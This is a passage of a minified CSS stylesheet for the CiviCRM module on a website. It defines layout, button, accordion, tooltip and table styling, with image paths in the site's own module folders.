.align-right{display:block;margin-right:20px;text-align:right;}#crm-container .element-right{float:right;margin-right:35px;}.crm-container .crm-search-tasks,.crm-container .crm-tasks{margin-bottom:4px;padding:4px;}.crm-container .crm-search-results{margin-bottom:4px;padding:0;}.crm-container #search-status{border:none;font-size:13px;font-weight:normal;}.crm-container .crm-pager{border:none;background-color:#F5F6F1;position:relative;height:35px;padding-top:5px;margin-bottom:4px;}.crm-container #search-status ul{margin:0;}.crm-container #search-status ul li,#crm-container ul.left-alignment li{display:list-item;margin-left:2em;list-style-position:inside;}.crm-container .crm-pager input{text-align:center;}.crm-container .crm-pager-nav{display:block;margin-top:7px;padding-left:5px;}#crm-container .section-hidden{display:block;margin:0;padding:5px;font-size:0.95em;}#crm-container form .section-hidden-border{background-color:#5c5c59;border:medium none;color:#FFFFFF;margin-left:5px;font-size:13px;font-family:Verdana;padding:2px 0 0 0;}#crm-container .section-shown{padding:0 5px;}#crm-container .data-group-first{margin:10px 5px 5px 5px;padding:5px;border-top:2px solid #999999;clear:none;}#crm-container ul.wizard-bar{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:10px 0 20px;height:auto;width:auto;line-height:normal;border-top:3px solid #bbb;text-align:center;}#crm-container ul.wizard-bar li{display:inline;background-color:#FAFAFA;border:1px solid #999999;height:auto;margin:-2px;padding:.5em 1em .5em;text-decoration:none;font-size:.95em;background-image:none;}#crm-container ul.wizard-bar li.current-step{background-color:#4A89DC;border-color:#4A89DC;color:#ffffff;font-weight:bold;}#crm-container ul.wizard-bar li.past-step{background-color:#F5F5F5;color:#666;}#crm-container ul.wizard-bar li:first-child{border-radius:8px 0 0 8px;}#crm-container ul.wizard-bar li:last-child{border-radius:0 8px 8px 0;}#crm-recently-viewed ul{list-style-image:none;font-size:.9em;padding:0;}#crm-recently-viewed li.crm-recently-viewed{margin:1px;padding:1px 1px 4px 3px;border:1px solid #D7D7D0;background-color:#fff;white-space:nowrap;list-style-type:none;position:relative;border-radius:4px;}#crm-recently-viewed ul li.crm-recently-viewed:hover,#crm-recently-viewed .crm-recentview-wrapper{background-color:#FFFFCC;border:1px solid #FFFF66;border-radius:4px;}#crm-recently-viewed a{font-weight:normal;color:#4A88DF;text-decoration:none;font-size:.95em;}#crm-recently-viewed .crm-recentview-wrapper{display:none;position:absolute;z-index:99;width:10em;overflow:hidden;top:0;text-align:center;padding-top:1em;}#crm-recently-viewed.left .crm-recentview-wrapper{border-left:none;right:-10em;}#crm-recently-viewed.right .crm-recentview-wrapper{border-right:none;left:-10em;}#crm-recently-viewed li.crm-recently-viewed:hover .crm-recentview-wrapper{display:block;}.crm-recentview-item{overflow:hidden;text-overflow:ellipsis;}#crm-recently-viewed .crm-recentview-wrapper a:hover{color:#494949;}.crm-container .listing-box,.crm-container .listing-box-tall{width:auto;max-width:30em;height:7.25em;overflow:auto;border:1px solid #999999;}.crm-container .listing-box div{color:black;}.crm-container .listing-box-tall{margin:.25em 2em .5em 0;height:15em;}.crm-container .action-icon{vertical-align:middle;padding:2px 2px 2px 3px;margin:2px 2px 3px 2px;cursor:pointer;}#crm-container input.submit-link{color:#285286;background:none transparent;border:none;cursor:pointer;margin:0 -0.5em 0 -0.5em;text-shadow:none;}.crm-container .underline-effect{color:#285286;}.crm-container .underline-effect:hover{text-decoration:underline;}.crm-container .underline-effect:before{content:"\00BB";}#crm-container.clear,.crm-container .crm-group-summary .clear{overflow:hidden;width:100%;}#location .form-layout table,#location .form-layout td,#crm-container div#location table.form-layout table.inner-table td{border:0;vertical-align:top;margin-bottom:-5px;width:auto;}#crm-container table.campaign th,.crm-container table.campaign td,#crm-container table.campaign,#crm-container table.campaign table.form-layout td{font-size:9pt;border:0;width:auto;vertical-align:top;}#crm-container table.campaign table{background:#F7F7F7;}#crm-container div.remaining{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_remain.gif);}#crm-container div.achieved{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_achieve.gif);}#crm-container .honor_roll{margin:1em 20px 0 0;padding:10px;width:120px;background-color:#fafafa;border:1px solid #9d9fca;height:220px;overflow:hidden;}#crm-container .thermometer-wrapper,#crm-container .honor-roll-wrapper{float:left;width:150px;margin-left:1em;}#crm-container .thermometer-fill-wrapper{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_remain.gif) repeat-y scroll left bottom;height:220px;position:relative;margin:1em 0 1.5em 0;}#crm-container .thermometer-fill{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/contribute/pcp_achieve.gif) repeat-y scroll 0 bottom;bottom:0;left:0;position:absolute;width:130px;}#crm-container .thermometer-pointer{padding-left:45px;position:absolute;top:-10px;line-height:1em;}#crm-container .pcp-intro-text{padding-bottom:1em;}#crm-container .pcp-image{float:left;margin:0 1em 1em 0;}#crm-container .pcp-image img{max-width:360px;}#crm-container .pcp-widgets{border:1px solid #CCCCCC;float:right;margin:0 0 1em 1em;padding:0.5em;}#crm-container .pcp_honor_roll_entry{margin-bottom:1em;}#crm-container .pcp-honor_roll-nickname{font-weight:bold;}#crm-container .pcp-donate{height:24px;}#crm-container a.pcp-contribute-button{font-weight:bold;}#crm-container .pcp-create-your-own{clear:left;margin:1em 0;}#crm-container .pcp-page-text{margin-bottom:1em;}#crm-container table.nestedSelector{margin:0;width:100%;border-bottom:0;}#crm-container table.nestedSelector tr.columnheader th{border:0;}#crm-container table.caseSelector{vertical-align:top;border:0;margin:0.5em 0.1em;}#crm-container table.caseSelector tr{border-bottom:1px solid #999999;}#crm-container table.caseSelector td{border-right:0;padding:4px;}#crm-container table.nestedActivitySelector{margin:0;width:100%;border:0;color:#333333;}#crm-container table.nestedActivitySelector tr.columnheader th{color:#000000;background-color:#CFCEC3;border-top-color:#FFF;border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#999999;}#crm-container table#activities-selector.nestedActivitySelector,#crm-container table#activities-selector.nestedActivitySelector td{border:0;}#crm-container table.nestedActivitySelector td{border-right:0;}#crm-container table#activities-selector.nestedActivitySelector tr.status-overdue{}#crm-container table.nestedActivitySelector tr.priority-urgent,#crm-container table.nestedActivitySelector tr a.priority-urgent{background-color:#FFDDDD;}#crm-container table.nestedActivitySelector tr.priority-low,#crm-container table.nestedActivitySelector tr a.priority-low{background-color:#DDFFDD;}#crm-container table.nestedActivitySelector tr.status-scheduled,#crm-container table.nestedActivitySelector tr a.status-scheduled{color:#006633;}#crm-container table.nestedActivitySelector tr.status-completed,#crm-container table.nestedActivitySelector tr a.status-completed{color:#333333;}#crm-container table.nestedActivitySelector tr.status-overdue,#crm-container table.nestedActivitySelector tr a.status-overdue{color:#FF0000;}#crm-container table.nestedActivitySelector tr a.crm-activity-status{cursor:pointer;}#crm-container #activities-selector tr:hover td,#crm-container #activities-selector tr:hover td.sorted,#crm-container #activities-selector tr.trOver td.sorted,#crm-container #activities-selector tr.trOver td{background:transparent;}#crm-container .crm-actions-ribbon{margin:0 0 8px 0;}#crm-container .crm-actions-ribbon ul{margin:0;padding:0;}#crm-container .crm-actions-ribbon li{float:left;margin:0 8px 0 0;padding:0;list-style:none;}#crm-container .crm-actions-ribbon li.crm-delete-action{margin-left:30px;}#crm-container .crm-actions-ribbon li.crm-previous-action,#crm-container .crm-actions-ribbon li.crm-next-action{float:right;margin:0 0 0 8px;}#crm-container .ac_results li{float:none;padding:4px;margin:0;line-height:15px;}.crm-container .action-item-wrap{padding:0 5px;border-left:1px solid #CCC;white-space:normal;}.crm-container span.crm-hover-button,.crm-container a.crm-hover-button{display:inline-block;white-space:nowrap;border:1px solid transparent;border-radius:4px;text-decoration:none;font-size:.9em;color:#000;padding:1px 3px;opacity:.7;cursor:pointer;}.crm-container a.crm-hover-button.action-item,.crm-container .crm-hover-button.btn-slide{font-size:.95em;padding:3px 5px;opacity:1;color:#2786c2;}.crm-container .btn-slide .action-item{white-space:normal;}.crm-container .crm-accordion-header .crm-hover-button{opacity:1;position:relative;top:-2px;color:inherit;}.crm-container .crm-hover-button:hover,.crm-container a.crm-hover-button:hover,.crm-container a.crm-hover-button:active{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#ccc));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#ccc 100%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#ccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#cccccc',endColorstr = '#eeeeee',GradientType = 0);background-image:linear-gradient(top,#eee 0%,#ccc 100%);border:1px solid #AAAAAA;opacity:1;color:#2786C2;}.crm-container .crm-hover-button .icon{cursor:pointer;margin-left:3px;position:relative;top:2px;}.crm-container .crm-hover-button:hover .icon,.crm-container .crm-hover-button:active .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-2786C2.png);}.crm-container a.action-item{display:inline;}.crm-container td ul.panel li{background-color:#2F2F2E;}.crm-container .btn-slide .panel li a:hover,.crm-container .crm-participant-list-inner li a:hover,.crm-container .crm-event-links-list-inner li a:hover,.crm-container .crm-contribpage-links-list-inner li a:hover{color:#3e3e3e;background-color:#F5F6F1;text-decoration:none;}.crm-container ul.panel{display:none;z-index:9999;position:absolute;border-bottom:0;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/dropdown-pointer.gif) no-repeat scroll 150px 1px;text-align:left;padding-top:5px;margin:0;width:180px;}.crm-container td ul.panel{top:15px;right:0;}.crm-container td ul.panel li{margin:0;padding:2px;list-style:none;background-image:none;width:auto;}.crm-container span.btn-slide{text-align:left;cursor:pointer;position:relative;white-space:nowrap;padding-right:15px !important;display:inline;}.crm-container .btn-slide:after{content:"";display:block;height:15px;position:absolute;right:2px;top:3px;width:15px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlus.gif) no-repeat right 1px;}.crm-container .btn-slide-active .panel{z-index:10;}.crm-container .crm-event-participants,.crm-container .crm-event-links,.crm-container .crm-event-more{min-width:85px;z-index:1;}.crm-container .btn-slide .panel li a{text-decoration:none;padding:4px;display:block;cursor:pointer;color:#DFDFDF;}.crm-container .cmsmessagebox{position:absolute;width:auto;margin-left:10px;padding:3px;}.crm-container ul li.crm-tab-button{border-bottom:0 none;float:left;margin:0 0.2em 1px 0;padding:0 0 1px;position:relative;top:1px;white-space:nowrap;}.crm-container .ui-tabs .ui-tabs-nav{padding:4px;}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a,.crm-container .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a,.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected a{font-size:0.9em;}.crm-container li.crm-tab-button{margin:0 2px 2px 0;}.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:0;border:none;}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a{padding:5px !important;}.crm-container .crm-tab-button a em{color:#555555;font-style:normal;}#crm-container div.ui-accordion-content{padding:.5em 1em !important;}#crm-container .ui-tabs-panel{padding:4px;min-height:12em;}#crm-container div.contact_details{padding:4px;line-height:1.4em;clear:both;}.crm-container .crm-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.crm-container div.crm-clear{clear:both;margin-bottom:1px;background-color:#FAFAFA;font-size:11px;}#crm-container div.buttons{text-align:right;margin:8px 0 0;padding:4px 4px 2px 0;background-color:#fff;border:none;}#crm-container div.buttons input,#crm-container div.buttons select{font-size:0.9em;vertical-align:top !important;}#crm-container div.buttons #actions{text-align:left;float:left;}#crm-container div.buttons ul#actions{list-style-type:none;padding-left:0;}#crm-container div.buttons #actions li{float:left;padding:0;margin:0 5px 0 0;}#crm-container div.crm-case-dashboard-buttons{height:33px;}#crm-container div.crm-case-dashboard-switch-view-buttons{float:right;}.crm-container a.crm-event-feed-link{margin:0 1ex;color:#52534D;}.crm-container a.crm-event-feed-link:hover{color:#2786c2;}.crm-container table.criteria-group{margin-bottom:.1em;}#crm-container .separator{border-bottom:solid 2px #ccc;}#crm-container .report-layout{border:none;}#crm-container .reports-header-right{text-align:right;}#crm-container .report-contents{background-color:#F5F5F5;border:1px solid #CDCDC3;padding:4px;width:20%;white-space:normal;font-size:0.95em;}#crm-container .report-contents-right{border:1px solid #CDCDC3;padding:4px;font-size:0.95em;text-align:right;}#crm-container table.report-layout td{padding:4px;border-bottom:1px solid #CDCDC3;vertical-align:top;}#crm-container table.report-layout tr{font-size:0.95em;}#crm-container .report-label{text-align:right;font-weight:bold;}#crm-container table.report-layout th.report-contents{background-color:#F5F5F5;}#crm-container table.report-layout th.statistics{width:5%;white-space:nowrap;}.crm-container .report-pager .crm-pager-nav a{color:#000000;}#crm-container table.view-layout{margin:0;border-collapse:collapse;border:0 none;}#crm-container table.view-layout .label{color:DimGray;font-size:0.95em;vertical-align:top;font-weight:bold;margin-right:10px;background-color:#EEEEEE;width:20%;}#crm-container th.contriTotalRight{border-right:1px solid #999999;}#crm-container th.contriTotalLeft{border-left:1px solid #999999;}.crm-container .timeEntry_control{vertical-align:middle;margin-left:2px;}* html .timeEntry_control{margin-top:-4px;}.crm-container .ui-datepicker{width:17em;padding:.2em .2em 0;z-index:9999 !important;}#crm-container div#printer-friendly{float:right;position:relative;margin:-2em 0.5em 0 0;}#crm-container table#crm-content div#printer-friendly{margin:0;}#crm-container .order-icon{height:15px;width:10px;padding-top:4px;padding-right:4px;}.crm-container .crm-submit-buttons,.crm-container .action-link{height:27px;margin:4px 0 4px 2px;}.crm-container .register_link-top{float:right;margin-left:8px;}.crm-container .crm-clear-link{margin-left:.5em;}.crm-container .crm-button input{background:none;_background:#6C6C6C;border:medium none;color:#FFF;cursor:pointer;font-size:13px;font-weight:normal;margin:0;padding:1px 8px 2px 4px;}.crm-container .crm-button-type-cancel,.crm-container .crm-button-type-back{margin-left:20px;}.crm-container .crm-button-type-cancel input{color:#E6E6DC!important;}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited,.crm-container input.crm-form-submit,.crm-container .ui-dialog-buttonset .ui-button,.crm-container input[type=button],.crm-container .crm-button{text-shadow:0 1px 0 black;background:#70716B url(/sites/buckeyefirearms.org/modules/civicrm/i/crm-button-bg.gif) repeat-x top left;color:#FFF;font-size:13px;font-weight:normal;margin:0 6px 0 0;padding:2px 6px;text-decoration:none;cursor:pointer;border:1px solid #3e3e3e;}.crm-container span.crm-button{display:block;float:left !important;overflow:hidden;padding:1px;}.crm-container button.crm-button{padding:3px 6px;}.crm-container button.crm-button .icon{margin-bottom:-4px;}.crm-container input.crm-form-submit,.crm-container input[type=button]{padding:2px 6px;}.crm-container .crm-button input[type=button],.crm-container .crm-button input.crm-form-submit{padding:3px 5px 2px;margin:0;background:none;_background:#6C6C6C;border:none;}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited{display:block;float:left;line-height:135%;}.crm-container .crm-button:hover,.crm-container .crm-button:focus,.crm-container input[type=submit]:hover,.crm-container input[type=button]:hover,.crm-container .ui-dialog-buttonset .ui-button:hover,.crm-container .ui-dialog-buttonset .ui-button:focus,.crm-container a.button:hover,.crm-container a.button:focus{background-position:0 -25px;}.crm-container .crm-button-disabled,.crm-container .crm-button.crm-button-disabled,.crm-container .ui-dialog-buttonset .ui-button[disabled],.crm-container input.crm-form-submit[disabled],.crm-container input[type=button][disabled],.crm-container .crm-button[disabled]{opacity:.6;cursor:default;background-position:top left;}.crm-container .crm-button-disabled input[disabled]{opacity:1;}.crm-container .ui-dialog-buttonpane{background:linear-gradient(to bottom,#f2f2f2 0%,#ffffff 35%);}.crm-container .ui-dialog-buttonset .ui-button{padding:0;}.crm-container .ui-dialog-buttonset .ui-button .ui-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container input#_qf_Register_upload_express,.crm-container input#_qf_Payment_upload_express,.crm-container input#_qf_Main_upload_express{background:none;margin:0;padding:0;border:none;}#crm-participant-wrapper,#crm-event-links-wrapper,#crm-contribpage-links-wrapper,#crm-create-new-wrapper{position:relative;float:left;}#crm-event-links-list,#crm-contribpage-links-list,#crm-create-new-list,#crm-contact-actions-list,#crm-participant-list{position:absolute;display:none;top:24px;width:220px;left:0;z-index:15;}#crm-create-new-list{width:160px;}#crm-event-links-list .crm-event-info ul,#crm-event-links-list .crm-event-test ul,#crm-event-links-list .crm-event-live ul,#crm-contribpage-links-list .crm-contribpage-contribution ul,#crm-contribpage-links-list .crm-contribpage-test ul,#crm-contribpage-links-list .crm-contribpage-live ul,#crm-participant-list .crm-participant-counted ul,#crm-participant-list .crm-participant-not-counted ul,#crm-participant-list .crm-participant-listing ul,#crm-create-new-list ul{width:auto;margin:0;padding:0;}.ac_results ul li{background-image:url('');}.crm-container .ui-icon,.crm-container .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-52534D.png)}.crm-container .icon{height:16px;width:16px;float:left;text-indent:-10000px;}.crm-container span.icon,.crm-container a.ui-icon{float:none;display:inline-block;}.crm-container .button .icon,.crm-container a.invoiceButton .icon,.crm-container .crm-button .icon,.crm-accordion-header .icon{position:relative;top:-2px;background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container span.crm-button .icon{margin-top:3px;}.crm-container .button .icon{float:left;display:block;margin-right:3px;top:-1px;}.crm-container .button .icon.css_right{float:right;margin-right:0;margin-left:3px;}.crm-container .crm-button.crm-icon-button{padding:2px 2px 1px 4px;}.crm-container .crm-button.crm-icon-button input{padding-left:18px;}.crm-container .crm-button.button-crm-i{padding:2px 0 1px 5px;}.crm-container .crm-button.button-crm-i input{padding-left:0;}.crm-container .crm-button-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);height:16px;width:16px;display:block;position:absolute;pointer-events:none;}.crm-container .delete-icon{background-position:-176px -96px;}.crm-container .red-icon,.crm-container a:hover .icon.delete-icon,.crm-container .crm-button:hover .icon.ui-icon-trash,.crm-container .crm-hover-button:hover .icon.ui-icon-trash,.crm-container span:hover > .icon.delete-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-8A1F11.png);}.crm-container a .crm-i,.crm-container a:link .crm-i,.crm-container a:visited .crm-i,.crm-container a:active .crm-i,.crm-container a:hover .crm-i,.crm-container a .ui-icon[class*=" fa-"],.crm-container a:link .ui-icon[class*=" fa-"],.crm-container a:visited .ui-icon[class*=" fa-"],.crm-container a:active .ui-icon[class*=" fa-"],.crm-container a:hover .ui-icon[class*=" fa-"]{color:inherit;}a.crm-i:hover{text-decoration:none;}.crm-container a:hover .crm-i.fa-trash,.crm-container .crm-button:hover .crm-i.fa-trash,.crm-container .crm-hover-button:hover .crm-i.fa-trash,.crm-container span:hover > .crm-i.fa-trash,.crm-i.crm-i-red{color:#8A1F11;}.crm-i.crm-i-blue{color:#6177D5;}.crm-i.crm-i-green{color:#86c661;}.crm-i-button{position:relative;}.crm-i-button>.crm-i{position:absolute;pointer-events:none;top:.4em;left:.4em;}.crm-container .crm-button.crm-i-button input[type="button"],.crm-container .crm-button.crm-i-button input.crm-form-submit{padding-left:1.6em;}.crm-container .inform-icon{background-position:-16px -144px;margin-right:5px;}.crm-container a.helpicon{opacity:.8;}.crm-container  a.helpicon:hover,.crm-container  a.helpicon:focus{opacity:1;}.crm-container a.helpicon:before{content:"\f059";}div.crm-accordion-header a.helpicon{color:inherit;}div.crm-master-accordion-header a.helpicon{color:#2786c2;}.crm-container .crm-icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/item_sprites.png);margin:2px 4px 0 0;text-indent:-10000px;}.select2-results .select2-highlighted .Individual-icon,.crm-container .Individual-icon{background-position:0 0;}.select2-results .select2-highlighted .Organization-icon,.crm-container .Organization-icon{background-position:-48px 0;}.select2-results .select2-highlighted .Household-icon,.crm-container .Household-icon{background-position:-32px 0;}.crm-container .Group-icon{background-position:-16px 0;}.select2-results .Individual-icon,.crm-container .Individual-subtype-icon{background-position:0 -48px;}.select2-results .Household-icon,.crm-container .Household-subtype-icon{background-position:-32px -48px;}.select2-results .Organization-icon,.crm-container .Organization-subtype-icon{background-position:-48px -48px;}.crm-container .Activity-icon{background-position:-64px 0;}.crm-container .Case-icon{background-position:-80px 0;}.crm-container .Grant-icon{background-position:0 -16px;}.crm-container .Contribution-icon{background-position:-16px -16px;}.crm-container .Pledge-icon{background-position:-16px -16px;}.crm-container .Membership-icon{background-position:-32px -16px;}.crm-container .Participant-icon{background-position:0 -32px;}.crm-container .Note-icon{background-position:-16px -32px;}.crm-container .Relationship-icon{background-position:-32px -32px;}.crm-container .crm-accordion-header{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreeMinusWhite.gif);background-repeat:no-repeat;background-position:2px center;cursor:pointer;color:#F5F6F1;font-weight:normal;padding:4px 8px 4px 20px;background-color:#5D677B;}.crm-container .crm-accordion-header:hover{background-color:#32414f;}.crm-container .collapsed .crm-accordion-header{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlusWhite.gif);}.crm-container .collapsed .crm-accordion-body,.crm-container .crm-collapsible.collapsed .collapsible-title + *{display:none;}.crm-container .crm-expand-row{min-width:16px;min-height:16px;display:inline-block;}.crm-container .crm-accordion-inner .crm-accordion-header,.crm-container .crm-accordion-wrapper .crm-master-accordion-header,.crm-container .crm-collapsible .collapsible-title{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreeMinus.gif);background-color:transparent;color:#3E3E3E;}.crm-container .crm-accordion-inner.collapsed .crm-accordion-header,.crm-container .crm-accordion-wrapper.collapsed .crm-master-accordion-header,.crm-container .crm-collapsible.collapsed .collapsible-title{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlus.gif);}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{background-color:transparent;font-size:16px;color:#3e3e3e;margin-bottom:0;}.crm-container .crm-accordion-inner .crm-accordion-header{font-size:13px;}.crm-container .crm-accordion-wrapper{margin-bottom:4px;}.crm-container .crm-accordion-header{border-radius:4px 4px 0 0;}.crm-container .collapsed .crm-accordion-header{border-radius:4px;}.crm-container .crm-accordion-body{border-radius:0 0 4px 4px;border:1px solid #70716B;border-top:0;padding:4px 0;}.crm-container .crm-collapsible .collapsible-title{padding-left:19px;text-decoration:none;background-repeat:no-repeat;background-position:0 center;cursor:pointer;}.crm-container .crm-master-accordion-header+.crm-accordion-body{border:none;padding:0;}.crm-container .crm-accordion-header.active{font-weight:bold;background-color:#41477E;}.crm-container .crm-accordion-header.active:hover{background-color:#2E3471;}.crm-container .crm-master-accordion-header.crm-accordion-header:hover,.crm-container .crm-collapsible .collapsible-title:hover{background-color:transparent;color:#0200A0;}.crm-container .crm-child-row > td{padding-left:1.8em;}.crm-status-box-outer{position:fixed;z-index:99999;right:0;top:0;}.crm-status-box-outer.status-start{background:#F8FF03 url(/sites/buckeyefirearms.org/modules/civicrm/i/animated-overlay.gif);}.crm-status-box-outer .crm-status-box-inner{padding:3px 14px;font-size:13px !important;color:#eee;font-weight:bold;text-align:center;background:rgba(94,91,31,0.9);}.crm-status-box-outer.status-success .crm-status-box-inner{background:rgba(30,143,36,0.7);}.crm-status-box-outer.status-error .crm-status-box-inner{background:rgba(255,7,0,0.7);}.crm-container .crm-summary-link{position:relative;z-index:16;}.crm-container .crm-tooltip-wrapper{position:absolute;bottom:0;left:-36px;overflow:hidden;z-index:1000;padding-bottom:10px;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/overlay-pointer.png) no-repeat bottom left;font-size:13px;display:none;}.crm-container .crm-tooltip-down .crm-tooltip-wrapper{top:20px;padding-top:10px;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/overlay-pointer.png) no-repeat top left;overflow:visible;}.crm-container .crm-tooltip-active{z-index:20;}.crm-container .crm-tooltip-active .crm-tooltip-wrapper{display:block;}.crm-container .crm-tooltip{padding:4px;background-color:#2f2f2e;color:#FFF;margin-left:11px;min-width:20px;min-height:20px;}#crm-container .crm-tooltip table,#crm-container .crm-tooltip table tr td{background-color:#2f2f2e;border:none;color:#FFF;word-wrap:break-word;}.crm-container .crm-tooltip .crm-summary-group{width:700px;margin-bottom:0;}.crm-container .crm-tooltip .crm-report-overlay{width:500px;margin-bottom:0;}.crm-container .crm-tooltip .crm-report-overlay thead td{font-weight:bold;}.crm-container .crm-summary-group h2{padding:2px 4px 0 4px;font-size:14px;color:#FFF;margin-bottom:0;}.crm-container .crm-summary-group .crm-section .label{text-align:left;width:40%;font-size:11px;color:#A7A7A7;background-color:transparent;}.crm-container .crm-summary-group .crm-section .content{margin-left:41%;}.crm-container .crm-tooltip table .crm-summary-col-1{width:350px;}.crm-container .crm-tooltip table .crm-summary-col-1 div{width:auto;}.crm-container .helpIcon{float:right;position:relative;z-index:1;margin-right:45px;}#crm-container ul li{list-style-image:none;}#crm-container div span.privacy-flag{background-repeat:no-repeat;background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/stop-icon.png);float:right;}#crm-container .dashboard-elements,#crm-container #membership-listings,#crm-container #premiums-listings,#crm-container #searchForm table{margin:0;border-collapse:collapse;border:0 none;}div#crm-container form,div.crm-container form{margin-bottom:0;}.crm-container .paging_two_button .ui-button{float:left;cursor:pointer;}.crm-container .paging_full_numbers .ui-button{padding:2px 6px;margin:0;cursor:pointer;}.crm-container .dataTables_paginate .ui-button{margin-right:-0.1em !important;}.crm-container .paging_full_numbers{width:350px !important;}.crm-container .dataTables_wrapper .ui-toolbar{padding:5px;}.crm-container .dataTables_paginate{width:auto;}.crm-container .dataTables_info{padding-top:3px;}.crm-container div.dataTables_wrapper .ui-widget-header{font-weight:normal;}.crm-container table.display thead th div.DataTables_sort_wrapper{position:relative;padding-right:20px;}.crm-container table.display thead th div.DataTables_sort_wrapper span{position:absolute;top:50%;margin-top:-8px;right:0;}.crm-container .dataTables_wrapper{position:relative;clear:both;zoom:1;}.crm-container .dataTables_processing{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-overlay.gif) center center no-repeat white;opacity:0.6;cursor:wait;}.crm-container .dataTables_length{width:40%;float:none;padding-bottom:5px;}.crm-container .dataTables_filter{width:50%;float:right;text-align:right;}.crm-container .dataTables_info{width:60%;float:left;}.crm-container .dataTables_paginate{float:right;text-align:right;}.crm-container table.display{margin:0 auto;clear:both;width:100%;}.crm-container table.display thead th{padding:3px 18px 3px 10px;border-bottom:1px solid black;font-weight:bold;cursor:pointer;}.crm-container table.display thead th.sorting_disabled{cursor:default;}.crm-container table.display tfoot th{padding:3px 18px 3px 10px;border-top:1px solid black;font-weight:bold;}.crm-container table.display tr.heading2 td{border-bottom:1px solid #aaa;}.crm-container table.display td{padding:3px 10px;}.crm-container table td.center{text-align:center;}.crm-container table.dataTable.display tbody tr > td.sorting_1{background-color:transparent;}.crm-container .dataTables_scroll{clear:both;}.crm-container .dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch;}.crm-container .top .dataTables_info{float:none;}.crm-container .dataTables_empty{text-align:center;}.crm-container tfoot input{margin:0.5em 0;width:100%;color:#444;}.crm-container .crm-datatable-pager-top{padding-top:5px;padding-bottom:25px;}.crm-container .crm-datatable-pager-bottom{padding-top:10px;padding-bottom:25px;}.crm-container .crm-datatable-pager-top .dataTables_length{float:left;}.crm-container .css_right{float:right;}.crm-container input.dateplugin,.crm-container input.crm-form-date{background:white url(/sites/buckeyefirearms.org/modules/civicrm/i/cal.gif) no-repeat scroll right center;padding-right:16px;width:9em;}.crm-container div.batch-update{overflow:visible;}#chartData{overflow:auto;}#crm-container .signature{width:495px;}#crm-container span.cke_skin_kama{border:none;}#crm-container .cke_skin_kama .cke_wrapper{background-image:none;}#crm-container .crm-title{line-height:1.1;margin-bottom:8px;}.crm-container table{border:1px solid #efefef;}.crm-container .crm-form-block table{border:none;}.crm-container tr.even,.crm-container tr.odd,.crm-container tbody th{border-color:#FFF #FFF #efefef #FFF;}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-color:#efefef;border-right:1px solid #efefef;border-collapse:collapse;}.crm-container .odd-row,.crm-container .odd,tbody.scrollContent{background-color:#FAFAFA;}.crm-container .even-row,.crm-container .even,tbody.scrollContent tr.alternateRow{background-color:#EFEFEF;}.crm-container td.checkbox{vertical-align:middle;text-align:center;}.crm-container tr.columnheader a.sorting{color:#a7a7a7;}.crm-container a.sorting,.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#A7A7A7;background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_both.png) no-repeat left center;padding-left:20px;}.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#000;}.crm-container tr a.sorting,.crm-container tr a.sorting_asc,.crm-container tr a.sorting_desc{color:#52534D;}.crm-container table thead a.sorting_asc{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_asc.png) no-repeat left center;}.crm-container table thead a.sorting_desc{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_desc.png) no-repeat left center;}.crm-container table thead a.sorting_asc_disabled{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_asc_disabled.png) no-repeat left center;}.crm-container table thead a.sorting_desc_disabled{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/datatables/media/images/sort_desc_disabled.png) no-repeat left center;}.crm-container th.sorting .DataTables_sort_icon{display:none;}#crm-container div.contact_details{background-color:transparent;}.crm-container table.crm-info-panel td{border-bottom:1px solid 